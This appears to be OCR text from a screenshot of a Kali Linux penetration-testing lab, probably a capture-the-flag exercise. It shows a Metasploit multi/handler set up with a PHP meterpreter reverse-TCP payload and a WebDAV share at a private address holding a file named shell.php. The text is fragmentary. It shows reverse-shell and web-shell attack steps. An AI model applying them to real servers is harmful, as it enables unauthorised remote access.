 192.168.1.105/
Kali Linux
Crac
CrackStation
File Actions Edit View
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload php
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Descripti
Payload options (php/meterpreter/reverse_tcp)
Name Current Setting Required Descript
LHOST yes The list
LPORT 4444 yes The list
Exploit target:
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
passwd.dav
php
shell.php